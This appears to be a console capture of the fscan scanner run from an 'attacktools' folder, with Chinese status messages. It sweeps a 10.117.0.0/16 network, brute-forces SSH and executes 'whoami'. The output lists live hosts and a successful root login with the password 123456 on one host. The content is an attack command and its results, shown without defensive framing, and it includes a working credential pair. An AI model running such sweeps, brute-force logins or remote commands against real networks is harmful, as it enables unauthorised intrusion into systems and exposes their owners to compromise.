 D:\attacktools\扫描工具\fscan>fscan64.exe -h 10.117.1.1/16 -m ssh -p 22 -c whoami
fscan version: 1.8.1
start infoscan
(icmp) Target 10.117.136.4    is alive
(icmp) Target 10.117.135.147  is alive
(icmp) Target 10.117.145.46   is alive
[*] LiveTop 10.117.0.0/16    段存活数量为: 3
[*] LiveTop 10.117.136.0/24  段存活数量为: 1
[*] LiveTop 10.117.135.0/24  段存活数量为: 1
[*] LiveTop 10.117.145.0/24  段存活数量为: 1
[*] Icmp alive hosts len is: 3
10.117.135.147:22 open
[*] alive ports len is: 1
start vulscan
[+] SSH:10.117.135.147:22:root 123456
desktop-1epik7n\root
已完成 1/1
[*] 扫描结束,耗时: 1m8.452943s